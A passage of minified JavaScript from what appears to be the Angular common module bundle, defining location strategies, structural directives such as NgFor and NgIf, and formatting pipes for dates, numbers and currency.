s=A(t[4]||"0")-n,a=A(t[5]||"0")-r,u=A(t[6]||"0"),c=Math.round(1e3*parseFloat("0."+(t[7]||0)));return i.call(e,s,a,u,c),e}function A(t){return parseInt(t,10)}function O(t){return t===Ft}function M(t){return t===jt}function N(t){return t===Ht}function I(t){return t===Bt}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"NgLocaleLocalization",(function(){return q})),n.d(e,"NgLocalization",(function(){return U})),n.d(e,"ɵparseCookieValue",(function(){return a})),n.d(e,"CommonModule",(function(){return Dt})),n.d(e,"DeprecatedI18NPipesModule",(function(){return Vt})),n.d(e,"NgClass",(function(){return z})),n.d(e,"NgFor",(function(){return Y})),n.d(e,"NgForOf",(function(){return Q})),n.d(e,"NgForOfContext",(function(){return K})),n.d(e,"NgIf",(function(){return Z})),n.d(e,"NgIfContext",(function(){return J})),n.d(e,"NgPlural",(function(){return rt})),n.d(e,"NgPluralCase",(function(){return ot})),n.d(e,"NgStyle",(function(){return it})),n.d(e,"NgSwitch",(function(){return tt})),n.d(e,"NgSwitchCase",(function(){return et})),n.d(e,"NgSwitchDefault",(function(){return nt})),n.d(e,"NgTemplateOutlet",(function(){return st})),n.d(e,"NgComponentOutlet",(function(){return G})),n.d(e,"DOCUMENT",(function(){return Lt})),n.d(e,"AsyncPipe",(function(){return ht})),n.d(e,"DatePipe",(function(){return At})),n.d(e,"I18nPluralPipe",(function(){return Mt})),n.d(e,"I18nSelectPipe",(function(){return Nt})),n.d(e,"JsonPipe",(function(){return It})),n.d(e,"LowerCasePipe",(function(){return ft})),n.d(e,"CurrencyPipe",(function(){return Tt})),n.d(e,"DecimalPipe",(function(){return St})),n.d(e,"PercentPipe",(function(){return xt})),n.d(e,"SlicePipe",(function(){return kt})),n.d(e,"UpperCasePipe",(function(){return yt})),n.d(e,"TitleCasePipe",(function(){return dt})),n.d(e,"ɵPLATFORM_BROWSER_ID",(function(){return Ft})),n.d(e,"ɵPLATFORM_SERVER_ID",(function(){return jt})),n.d(e,"ɵPLATFORM_WORKER_APP_ID",(function(){return Ht})),n.d(e,"ɵPLATFORM_WORKER_UI_ID",(function(){return Bt})),n.d(e,"isPlatformBrowser",(function(){return O})),n.d(e,"isPlatformServer",(function(){return M})),n.d(e,"isPlatformWorkerApp",(function(){return N})),n.d(e,"isPlatformWorkerUi",(function(){return I})),n.d(e,"VERSION",(function(){return Ut})),n.d(e,"PlatformLocation",(function(){return D})),n.d(e,"LOCATION_INITIALIZED",(function(){return V})),n.d(e,"LocationStrategy",(function(){return L})),n.d(e,"APP_BASE_HREF",(function(){return F})),n.d(e,"HashLocationStrategy",(function(){return H})),n.d(e,"PathLocationStrategy",(function(){return B})),n.d(e,"Location",(function(){return j})),n.d(e,"ɵa",(function(){return at})),n.d(e,"ɵb",(function(){return Rt}));var k=n("TToO"),R=n("3j3K"),D=(function(){function t(){}return t.prototype.getBaseHrefFromDOM=function(){},t.prototype.onPopState=function(t){},t.prototype.onHashChange=function(t){},t.prototype.pathname=function(){},t.prototype.search=function(){},t.prototype.hash=function(){},t.prototype.replaceState=function(t,e,n){},t.prototype.pushState=function(t,e,n){},t.prototype.forward=function(){},t.prototype.back=function(){},t})(),V=new R.InjectionToken("Location Initialized"),L=(function(){function t(){}return t.prototype.path=function(t){},t.prototype.prepareExternalUrl=function(t){},t.prototype.pushState=function(t,e,n,r){},t.prototype.replaceState=function(t,e,n,r){},t.prototype.forward=function(){},t.prototype.back=function(){},t.prototype.onPopState=function(t){},t.prototype.getBaseHref=function(){},t})(),F=new R.InjectionToken("appBaseHref"),j=(function(){function t(e){var n=this;this._subject=new R.EventEmitter,this._platformStrategy=e;var r=this._platformStrategy.getBaseHref();this._baseHref=t.stripTrailingSlash(o(r)),this._platformStrategy.onPopState((function(t){n._subject.emit({url:n.path(!0),pop:!0,type:t.type})}))}return t.prototype.path=function(t){return void 0===t&&(t=!1),this.normalize(this._platformStrategy.path(t))},t.prototype.isCurrentPathEqualTo=function(e,n){return void 0===n&&(n=""),this.path()==this.normalize(e+t.normalizeQueryParams(n))},t.prototype.normalize=function(e){return t.stripTrailingSlash(r(this._baseHref,o(e)))},t.prototype.prepareExternalUrl=function(t){return t&&"/"!==t[0]&&(t="/"+t),this._platformStrategy.prepareExternalUrl(t)},t.prototype.go=function(t,e){void 0===e&&(e=""),this._platformStrategy.pushState(null,"",t,e)},t.prototype.replaceState=function(t,e){void 0===e&&(e=""),this._platformStrategy.replaceState(null,"",t,e)},t.prototype.forward=function(){this._platformStrategy.forward()},t.prototype.back=function(){this._platformStrategy.back()},t.prototype.subscribe=function(t,e,n){return this._subject.subscribe({next:t,error:e,complete:n})},t.normalizeQueryParams=function(t){return t&&"?"!==t[0]?"?"+t:t},t.joinWithSlash=function(t,e){if(0==t.length)return e;if(0==e.length)return t;var n=0;return t.endsWith("/")&&n++,e.startsWith("/")&&n++,2==n?t+e.substring(1):1==n?t+e:t+"/"+e},t.stripTrailingSlash=function(t){var e=t.match(/#|\?|$/),n=e&&e.index||t.length,r=n-("/"===t[n-1]?1:0);return t.slice(0,r)+t.slice(n)},t})();j.decorators=[{type:R.Injectable}],j.ctorParameters=function(){return[{type:L}]};var H=(function(t){function e(e,n){var r=t.call(this)||this;return r._platformLocation=e,r._baseHref="",null!=n&&(r._baseHref=n),r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.hash;return null==e&&(e="#"),e.length>0?e.substring(1):e},e.prototype.prepareExternalUrl=function(t){var e=j.joinWithSlash(this._baseHref,t);return e.length>0?"#"+e:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);H.decorators=[{type:R.Injectable}],H.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var B=(function(t){function e(e,n){var r=t.call(this)||this;if(r._platformLocation=e,null==n&&(n=r._platformLocation.getBaseHrefFromDOM()),null==n)throw new Error("No base href set. Please provide a value for the APP_BASE_HREF token or add a base element to the document.");return r._baseHref=n,r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.prepareExternalUrl=function(t){return j.joinWithSlash(this._baseHref,t)},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.pathname+j.normalizeQueryParams(this._platformLocation.search),n=this._platformLocation.hash;return n&&t?""+e+n:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);B.decorators=[{type:R.Injectable}],B.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var U=(function(){function t(){}return t.prototype.getPluralCategory=function(t){},t})(),q=(function(t){function e(e){var n=t.call(this)||this;return n.locale=e,n}return k.c(e,t),e.prototype.getPluralCategory=function(t){switch(s(this.locale,t)){case W.Zero:return"zero";case W.One:return"one";case W.Two:return"two";case W.Few:return"few";case W.Many:return"many";default:return"other"}},e})(U);q.decorators=[{type:R.Injectable}],q.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var W={};W.Zero=0,W.One=1,W.Two=2,W.Few=3,W.Many=4,W.Other=5,W[W.Zero]="Zero",W[W.One]="One",W[W.Two]="Two",W[W.Few]="Few",W[W.Many]="Many",W[W.Other]="Other";var z=(function(){function t(t,e,n,r){this._iterableDiffers=t,this._keyValueDiffers=e,this._ngEl=n,this._renderer=r,this._initialClasses=[]}return Object.defineProperty(t.prototype,"klass",{set:function(t){this._applyInitialClasses(!0),this._initialClasses="string"==typeof t?t.split(/\s+/):[],this._applyInitialClasses(!1),this._applyClasses(this._rawClass,!1)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClass",{set:function(t){this._cleanupClasses(this._rawClass),this._iterableDiffer=null,this._keyValueDiffer=null,this._rawClass="string"==typeof t?t.split(/\s+/):t,this._rawClass&&(n.i(R["ɵisListLikeIterable"])(this._rawClass)?this._iterableDiffer=this._iterableDiffers.find(this._rawClass).create():this._keyValueDiffer=this._keyValueDiffers.find(this._rawClass).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._iterableDiffer){var t=this._iterableDiffer.diff(this._rawClass);t&&this._applyIterableChanges(t)}else if(this._keyValueDiffer){var e=this._keyValueDiffer.diff(this._rawClass);e&&this._applyKeyValueChanges(e)}},t.prototype._cleanupClasses=function(t){this._applyClasses(t,!0),this._applyInitialClasses(!1)},t.prototype._applyKeyValueChanges=function(t){var e=this;t.forEachAddedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachRemovedItem((function(t){t.previousValue&&e._toggleClass(t.key,!1)}))},t.prototype._applyIterableChanges=function(t){var e=this;t.forEachAddedItem((function(t){if("string"!=typeof t.item)throw new Error("NgClass can only toggle CSS classes expressed as strings, got "+n.i(R["ɵstringify"])(t.item));e._toggleClass(t.item,!0)})),t.forEachRemovedItem((function(t){return e._toggleClass(t.item,!1)}))},t.prototype._applyInitialClasses=function(t){var e=this;this._initialClasses.forEach((function(n){return e._toggleClass(n,!t)}))},t.prototype._applyClasses=function(t,e){var n=this;t&&(Array.isArray(t)||t instanceof Set?t.forEach((function(t){return n._toggleClass(t,!e)})):Object.keys(t).forEach((function(r){null!=t[r]&&n._toggleClass(r,!e)})))},t.prototype._toggleClass=function(t,e){var n=this;(t=t.trim())&&t.split(/\s+/g).forEach((function(t){n._renderer.setElementClass(n._ngEl.nativeElement,t,!!e)}))},t})();z.decorators=[{type:R.Directive,args:[{selector:"[ngClass]"}]}],z.ctorParameters=function(){return[{type:R.IterableDiffers},{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},z.propDecorators={klass:[{type:R.Input,args:["class"]}],ngClass:[{type:R.Input}]};var G=(function(){function t(t){this._viewContainerRef=t,this._componentRef=null,this._moduleRef=null}return t.prototype.ngOnChanges=function(t){if(this._viewContainerRef.clear(),this._componentRef=null,this.ngComponentOutlet){var e=this.ngComponentOutletInjector||this._viewContainerRef.parentInjector;if(t.ngComponentOutletNgModuleFactory)if(this._moduleRef&&this._moduleRef.destroy(),this.ngComponentOutletNgModuleFactory){var n=e.get(R.NgModuleRef);this._moduleRef=this.ngComponentOutletNgModuleFactory.create(n.injector)}else this._moduleRef=null;var r=this._moduleRef?this._moduleRef.componentFactoryResolver:e.get(R.ComponentFactoryResolver),o=r.resolveComponentFactory(this.ngComponentOutlet);this._componentRef=this._viewContainerRef.createComponent(o,this._viewContainerRef.length,e,this.ngComponentOutletContent)}},t.prototype.ngOnDestroy=function(){this._moduleRef&&this._moduleRef.destroy()},t})();G.decorators=[{type:R.Directive,args:[{selector:"[ngComponentOutlet]"}]}],G.ctorParameters=function(){return[{type:R.ViewContainerRef}]},G.propDecorators={ngComponentOutlet:[{type:R.Input}],ngComponentOutletInjector:[{type:R.Input}],ngComponentOutletContent:[{type:R.Input}],ngComponentOutletNgModuleFactory:[{type:R.Input}]};var K=(function(){function t(t,e,n,r){this.$implicit=t,this.ngForOf=e,this.index=n,this.count=r}return Object.defineProperty(t.prototype,"first",{get:function(){return 0===this.index},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this.index===this.count-1},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"even",{get:function(){return this.index%2==0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"odd",{get:function(){return!this.even},enumerable:!0,configurable:!0}),t})(),Q=(function(){function t(t,e,n){this._viewContainer=t,this._template=e,this._differs=n,this._differ=null}return Object.defineProperty(t.prototype,"ngForTrackBy",{get:function(){return this._trackByFn},set:function(t){n.i(R.isDevMode)()&&null!=t&&"function"!=typeof t&&console&&console.warn&&console.warn("trackBy must be a function, but received "+JSON.stringify(t)+". See https://angular.io/docs/ts/latest/api/common/index/NgFor-directive.html#!#change-propagation for more information."),this._trackByFn=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngForTemplate",{set:function(t){t&&(this._template=t)},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){if("ngForOf"in t){var e=t.ngForOf.currentValue;if(!this._differ&&e)try{this._differ=this._differs.find(e).create(this.ngForTrackBy)}catch(t){throw new Error("Cannot find a differ supporting object '"+e+"' of type '"+u(e)+"'. NgFor only supports binding to Iterables such as Arrays.")}}},t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this.ngForOf);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this,n=[];t.forEachOperation((function(t,r,o){if(null==t.previousIndex){var i=e._viewContainer.createEmbeddedView(e._template,new K(null,e.ngForOf,-1,-1),o),s=new X(t,i);n.push(s)}else if(null==o)e._viewContainer.remove(r);else{var i=e._viewContainer.get(r);e._viewContainer.move(i,o);var s=new X(t,i);n.push(s)}}));for(var r=0;r<n.length;r++)this._perViewChange(n[r].view,n[r].record);for(var r=0,o=this._viewContainer.length;r<o;r++){var i=this._viewContainer.get(r);i.context.index=r,i.context.count=o}t.forEachIdentityChange((function(t){e._viewContainer.get(t.currentIndex).context.$implicit=t.item}))},t.prototype._perViewChange=function(t,e){t.context.$implicit=e.item},t})();Q.decorators=[{type:R.Directive,args:[{selector:"[ngFor][ngForOf]"}]}],Q.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:R.IterableDiffers}]},Q.propDecorators={ngForOf:[{type:R.Input}],ngForTrackBy:[{type:R.Input}],ngForTemplate:[{type:R.Input}]};var X=(function(){function t(t,e){this.record=t,this.view=e}return t})(),Y=Q,Z=(function(){function t(t,e){this._viewContainer=t,this._context=new J,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=e}return Object.defineProperty(t.prototype,"ngIf",{set:function(t){this._context.$implicit=this._context.ngIf=t,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfThen",{set:function(t){this._thenTemplateRef=t,this._thenViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfElse",{set:function(t){this._elseTemplateRef=t,this._elseViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),t.prototype._updateView=function(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))},t})();Z.decorators=[{type:R.Directive,args:[{selector:"[ngIf]"}]}],Z.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef}]},Z.propDecorators={ngIf:[{type:R.Input}],ngIfThen:[{type:R.Input}],ngIfElse:[{type:R.Input}]};var J=(function(){function t(){this.$implicit=null,this.ngIf=null}return t})(),$=(function(){function t(t,e){this._viewContainerRef=t,this._templateRef=e,this._created=!1}return t.prototype.create=function(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)},t.prototype.destroy=function(){this._created=!1,this._viewContainerRef.clear()},t.prototype.enforceState=function(t){t&&!this._created?this.create():!t&&this._created&&this.destroy()},t})(),tt=(function(){function t(){this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}return Object.defineProperty(t.prototype,"ngSwitch",{set:function(t){this._ngSwitch=t,0===this._caseCount&&this._updateDefaultCases(!0)},enumerable:!0,configurable:!0}),t.prototype._addCase=function(){return this._caseCount++},t.prototype._addDefault=function(t){this._defaultViews||(this._defaultViews=[]),this._defaultViews.push(t)},t.prototype._matchCase=function(t){var e=t==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||e,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),e},t.prototype._updateDefaultCases=function(t){if(this._defaultViews&&t!==this._defaultUsed){this._defaultUsed=t;for(var e=0;e<this._defaultViews.length;e++){this._defaultViews[e].enforceState(t)}}},t})();tt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitch]"}]}],tt.ctorParameters=function(){return[]},tt.propDecorators={ngSwitch:[{type:R.Input}]};var et=(function(){function t(t,e,n){this.ngSwitch=n,n._addCase(),this._view=new $(t,e)}return t.prototype.ngDoCheck=function(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))},t})();et.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchCase]"}]}],et.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]},et.propDecorators={ngSwitchCase:[{type:R.Input}]};var nt=(function(){function t(t,e,n){n._addDefault(new $(t,e))}return t})();nt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchDefault]"}]}],nt.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]};var rt=(function(){function t(t){this._localization=t,this._caseViews={}}return Object.defineProperty(t.prototype,"ngPlural",{set:function(t){this._switchValue=t,this._updateView()},enumerable:!0,configurable:!0}),t.prototype.addCase=function(t,e){this._caseViews[t]=e},t.prototype._updateView=function(){this._clearViews();var t=Object.keys(this._caseViews),e=i(this._switchValue,t,this._localization);this._activateView(this._caseViews[e])},t.prototype._clearViews=function(){this._activeView&&this._activeView.destroy()},t.prototype._activateView=function(t){t&&(this._activeView=t,this._activeView.create())},t})();rt.decorators=[{type:R.Directive,args:[{selector:"[ngPlural]"}]}],rt.ctorParameters=function(){return[{type:U}]},rt.propDecorators={ngPlural:[{type:R.Input}]};var ot=(function(){function t(t,e,n,r){this.value=t;var o=!isNaN(Number(t));r.addCase(o?"="+t:t,new $(n,e))}return t})();ot.decorators=[{type:R.Directive,args:[{selector:"[ngPluralCase]"}]}],ot.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Attribute,args:["ngPluralCase"]}]},{type:R.TemplateRef},{type:R.ViewContainerRef},{type:rt,decorators:[{type:R.Host}]}]};var it=(function(){function t(t,e,n){this._differs=t,this._ngEl=e,this._renderer=n}return Object.defineProperty(t.prototype,"ngStyle",{set:function(t){this._ngStyle=t,!this._differ&&t&&(this._differ=this._differs.find(t).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this._ngStyle);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this;t.forEachRemovedItem((function(t){return e._setStyle(t.key,null)})),t.forEachAddedItem((function(t){return e._setStyle(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._setStyle(t.key,t.currentValue)}))},t.prototype._setStyle=function(t,e){var n=t.split("."),r=n[0],o=n[1];e=null!=e&&o?""+e+o:e,this._renderer.setElementStyle(this._ngEl.nativeElement,r,e)},t})();it.decorators=[{type:R.Directive,args:[{selector:"[ngStyle]"}]}],it.ctorParameters=function(){return[{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},it.propDecorators={ngStyle:[{type:R.Input}]};var st=(function(){function t(t){this._viewContainerRef=t}return Object.defineProperty(t.prototype,"ngOutletContext",{set:function(t){this.ngTemplateOutletContext=t},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){this._viewRef&&this._viewContainerRef.remove(this._viewContainerRef.indexOf(this._viewRef)),this.ngTemplateOutlet&&(this._viewRef=this._viewContainerRef.createEmbeddedView(this.ngTemplateOutlet,this.ngTemplateOutletContext))},t})();st.decorators=[{type:R.Directive,args:[{selector:"[ngTemplateOutlet]"}]}],st.ctorParameters=function(){return[{type:R.ViewContainerRef}]},st.propDecorators={ngTemplateOutletContext:[{type:R.Input}],ngTemplateOutlet:[{type:R.Input}],ngOutletContext:[{type:R.Input}]};var at=[z,G,Q,Z,st,it,tt,et,nt,rt,ot],ut=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.subscribe({next:e,error:function(t){throw t}})},t.prototype.dispose=function(t){t.unsubscribe()},t.prototype.onDestroy=function(t){t.unsubscribe()},t})(),ct=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.then(e,(function(t){throw t}))},t.prototype.dispose=function(t){},t.prototype.onDestroy=function(t){},t})(),lt=new ct,pt=new ut,ht=(function(){function t(t){this._ref=t,this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null,this._strategy=null}return t.prototype.ngOnDestroy=function(){this._subscription&&this._dispose()},t.prototype.transform=function(t){return this._obj?t!==this._obj?(this._dispose(),this.transform(t)):this._latestValue===this._latestReturnedValue?this._latestReturnedValue:(this._latestReturnedValue=this._latestValue,R.WrappedValue.wrap(this._latestValue)):(t&&this._subscribe(t),this._latestReturnedValue=this._latestValue,this._latestValue)},t.prototype._subscribe=function(t){var e=this;this._obj=t,this._strategy=this._selectStrategy(t),this._subscription=this._strategy.createSubscription(t,(function(n){return e._updateLatestValue(t,n)}))},t.prototype._selectStrategy=function(e){if(n.i(R["ɵisPromise"])(e))return lt;if(n.i(R["ɵisObservable"])(e))return pt;throw c(t,e)},t.prototype._dispose=function(){this._strategy.dispose(this._subscription),this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null},t.prototype._updateLatestValue=function(t,e){t===this._obj&&(this._latestValue=e,this._ref.markForCheck())},t})();ht.decorators=[{type:R.Pipe,args:[{name:"async",pure:!1}]}],ht.ctorParameters=function(){return[{type:R.ChangeDetectorRef}]};var ft=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toLowerCase()},t})();ft.decorators=[{type:R.Pipe,args:[{name:"lowercase"}]}],ft.ctorParameters=function(){return[]};var dt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.split(/\b/g).map((function(t){return l(t)})).join("")},t})();dt.decorators=[{type:R.Pipe,args:[{name:"titlecase"}]}],dt.ctorParameters=function(){return[]};var yt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toUpperCase()},t})();yt.decorators=[{type:R.Pipe,args:[{name:"uppercase"}]}],yt.ctorParameters=function(){return[]};var vt={};vt.Decimal=0,vt.Percent=1,vt.Currency=2,vt[vt.Decimal]="Decimal",vt[vt.Percent]="Percent",vt[vt.Currency]="Currency";var mt=(function(){function t(){}return t.format=function(t,e,n,r){void 0===r&&(r={});var o=r.minimumIntegerDigits,i=r.minimumFractionDigits,s=r.maximumFractionDigits,a=r.currency,u=r.currencyAsSymbol,c=void 0!==u&&u,l={minimumIntegerDigits:o,minimumFractionDigits:i,maximumFractionDigits:s,style:vt[n].toLowerCase()};return n==vt.Currency&&(l.currency="string"==typeof a?a:void 0,l.currencyDisplay=c?"symbol":"code"),new Intl.NumberFormat(e,l).format(t)},t})(),gt=/((?:[^yMLdHhmsazZEwGjJ']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|J+|j+|m+|s+|a|z|Z|G+|w+))(.*)/,_t={yMMMdjms:_(g([v("year",1),m("month",3),v("day",1),v("hour",1),v("minute",1),v("second",1)])),yMdjm:_(g([v("year",1),v("month",1),v("day",1),v("hour",1),v("minute",1)])),yMMMMEEEEd:_(g([v("year",1),m("month",4),m("weekday",4),v("day",1)])),yMMMMd:_(g([v("year",1),m("month",4),v("day",1)])),yMMMd:_(g([v("year",1),m("month",3),v("day",1)])),yMd:_(g([v("year",1),v("month",1),v("day",1)])),jms:_(g([v("hour",1),v("second",1),v("minute",1)])),jm:_(g([v("hour",1),v("minute",1)]))},bt={yyyy:_(v("year",4)),yy:_(v("year",2)),y:_(v("year",1)),MMMM:_(m("month",4)),MMM:_(m("month",3)),MM:_(v("month",2)),M:_(v("month",1)),LLLL:_(m("month",4)),L:_(m("month",1)),dd:_(v("day",2)),d:_(v("day",1)),HH:p(h(_(y(v("hour",2),!1)))),H:h(_(y(v("hour",1),!1))),hh:p(h(_(y(v("hour",2),!0)))),h:h(_(y(v("hour",1),!0))),jj:_(v("hour",2)),j:_(v("hour",1)),mm:p(_(v("minute",2))),m:_(v("minute",1)),ss:p(_(v("second",2))),s:_(v("second",1)),sss:_(v("second",3)),EEEE:_(m("weekday",4)),EEE:_(m("weekday",3)),EE:_(m("weekday",2)),E:_(m("weekday",1)),a:(function(t){return function(e,n){return t(e,n).split(" ")[1]}})(_(y(v("hour",1),!0))),Z:d("short"),z:d("long"),ww:_({}),w:_({}),G:_(m("era",1)),GG:_(m("era",2)),GGG:_(m("era",3)),GGGG:_(m("era",4))},wt=new Map,Et=(function(){function t(){}return t.format=function(t,e,n){return b(n,t,e)},t})(),Ct=/^(\d+)?\.((\d+)(-(\d+))?)?$/,St=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Decimal,n)},t})();St.decorators=[{type:R.Pipe,args:[{name:"number"}]}],St.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var xt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Percent,n)},t})();xt.decorators=[{type:R.Pipe,args:[{name:"percent"}]}],xt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Tt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n,r,o){return void 0===n&&(n="USD"),void 0===r&&(r=!1),E(t,this._locale,e,vt.Currency,o,n,r)},t})();Tt.decorators=[{type:R.Pipe,args:[{name:"currency"}]}],Tt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Pt=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,At=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){void 0===n&&(n="mediumDate");var r;if(x(e)||e!==e)return null;if("string"==typeof e&&(e=e.trim()),T(e))r=e;else if(S(e))r=new Date(parseFloat(e));else if("string"==typeof e&&/^(\d{4}-\d{1,2}-\d{1,2})$/.test(e)){var o=e.split("-").map((function(t){return parseInt(t,10)})),i=o[0],s=o[1],a=o[2];r=new Date(i,s-1,a)}else r=new Date(e);if(!T(r)){var u=void 0;if("string"!=typeof e||!(u=e.match(Pt)))throw c(t,e);r=P(u)}return Et.format(r,this._locale,t._ALIASES[n]||n)},t})();At._ALIASES={medium:"yMMMdjms",short:"yMdjm",fullDate:"yMMMMEEEEd",longDate:"yMMMMd",mediumDate:"yMMMd",shortDate:"yMd",mediumTime:"jms",shortTime:"jm"},At.decorators=[{type:R.Pipe,args:[{name:"date",pure:!0}]}],At.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Ot=/#/g,Mt=(function(){function t(t){this._localization=t}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||null===n)throw c(t,n);return n[i(e,Object.keys(n),this._localization)].replace(Ot,e.toString())},t})();Mt.decorators=[{type:R.Pipe,args:[{name:"i18nPlural",pure:!0}]}],Mt.ctorParameters=function(){return[{type:U}]};var Nt=(function(){function t(){}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||"string"!=typeof e)throw c(t,n);return n.hasOwnProperty(e)?n[e]:n.hasOwnProperty("other")?n.other:""},t})();Nt.decorators=[{type:R.Pipe,args:[{name:"i18nSelect",pure:!0}]}],Nt.ctorParameters=function(){return[]};var It=(function(){function t(){}return t.prototype.transform=function(t){return JSON.stringify(t,null,2)},t})();It.decorators=[{type:R.Pipe,args:[{name:"json",pure:!1}]}],It.ctorParameters=function(){return[]};var kt=(function(){function t(){}return t.prototype.transform=function(e,n,r){if(null==e)return e;if(!this.supports(e))throw c(t,e);return e.slice(n,r)},t.prototype.supports=function(t){return"string"==typeof t||Array.isArray(t)},t})();kt.decorators=[{type:R.Pipe,args:[{name:"slice",pure:!1}]}],kt.ctorParameters=function(){return[]};var Rt=[ht,yt,ft,It,kt,St,xt,dt,Tt,At,Mt,Nt],Dt=(function(){function t(){}return t})();Dt.decorators=[{type:R.NgModule,args:[{declarations:[at,Rt],exports:[at,Rt],providers:[{provide:U,useClass:q}]}]}],Dt.ctorParameters=function(){return[]};var Vt=(function(){function t(){}return t})();Vt.decorators=[{type:R.NgModule,args:[{declarations:[],exports:[]}]}],Vt.ctorParameters=function(){return[]};var Lt=new 